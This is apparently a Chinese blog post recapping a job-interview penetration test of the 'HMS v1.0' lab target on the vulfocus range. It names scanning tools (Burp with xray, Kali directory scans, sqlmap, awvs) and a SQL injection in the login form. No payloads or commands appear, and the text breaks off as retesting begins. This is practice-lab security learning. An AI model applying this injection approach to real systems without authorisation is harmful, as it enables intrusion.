HMS v1.0 appointment.php editid

概述

面试遇到一个靶场,复盘一下



测试环境: vulfocus在线靶场 http://vulfocus.io/

面试时的测试经过:

- bp+xray

- kali 扫目录







- 经面试官提示 sql 注入, 因为此前有类似的界面就直接再下图进行了post注入(注入点不在这)



- 后在登录界面发现post注入

- 放到sqlmap进行注入,时间结束,没看到结果

重新测试



面试结束,在xray的报告中发现该靶场的一些信息,重新进行测试

靶场信息,面试的时候只知道ip







- awvs 扫描结果,和靶场描述一致

SQL注入

- 知道主要是sql注入,其他功能就先放弃测试

开测

